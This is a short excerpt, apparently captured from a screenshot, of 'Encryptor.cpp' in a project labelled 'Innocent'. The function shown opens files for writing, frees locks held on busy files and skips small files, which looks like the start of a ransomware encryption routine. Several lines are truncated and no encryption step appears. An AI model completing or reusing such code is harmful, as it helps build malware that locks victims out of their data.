 Encryptor.cpp
Innocent > Encryptor.cpp
961
962 void EncryptFileIOCP(const std::wstring & filepath)
963 {
964 dbg(LEVEL1, "Opening file %S", filepath.c_str());
965
966 HANDLE hFile = CreateFileW(filepath.c_str(), GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ, NULL, OPE
967 if (hFile == INVALID_HANDLE_VALUE)
968 {
969 dbg(LEVEL0, "Failed to open file %S, err=%d", filepath.c_str(), GetLastError());
970
971 FreeFileBusyResources(filepath.c_str());
972
973 hFile = CreateFileW(filepath.c_str(), GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ, NULL, OPEN_E
974 if (hFile == INVALID_HANDLE_VALUE) {
975 dbg(LEVEL1, "ERROR: Failed to open file after release resources %S, error=%u", filepath.c_str
976 return;
977 }
978 }
979
980 LARGE_INTEGER li;
981 GetFileSizeEx(hFile, &li);
982
983 if (li.QuadPart == 0) {
984 dbg(LEVEL0, "File size is zero");
985 CloseHandle(hFile);
986 return;
987 }
988
989 if (li.QuadPart <= _SKIP_FILE_SIZE_) {
990 dbg(LEVEL0, "File size is skip");
991 CloseHandle(hFile);
992 return;
993 }
994